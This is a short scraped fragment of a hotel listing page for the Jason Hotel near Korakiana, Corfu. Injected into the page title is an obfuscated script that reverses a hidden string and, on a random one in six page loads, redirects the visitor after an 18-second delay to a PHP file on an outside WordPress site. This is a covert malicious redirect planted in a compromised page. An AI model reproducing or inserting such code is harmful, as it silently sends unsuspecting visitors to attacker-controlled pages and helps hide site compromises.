 Jason Hotel_best deals_Hotel_Ionian Islands_Corfu_Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Korakiana